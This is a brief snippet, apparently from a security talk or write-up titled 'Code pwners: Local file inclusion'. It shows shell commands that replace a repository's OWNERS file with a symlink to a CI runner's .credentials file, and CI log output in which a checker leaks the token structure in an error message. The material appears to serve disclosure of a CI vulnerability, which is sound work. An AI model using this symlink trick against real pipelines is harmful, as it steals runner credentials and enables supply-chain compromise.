 Code pwners: Local file inclusion
/ci]$ rm OWNERS
/ci]$ ln -s /home/runner/runners/2.320.0/.credentials OWNERS
/ci]$ git add .
19 Check OK
20 ==> Executing File Exist Checker (178.916815ms)
21 [err] line 1: "{\"data\":{\"token\":\"***"},\"scheme\":\"OAuthAccessToken\"}"
22 5 check(s) executed, 1 failure(s)
23 Error: Process completed with exit code 3.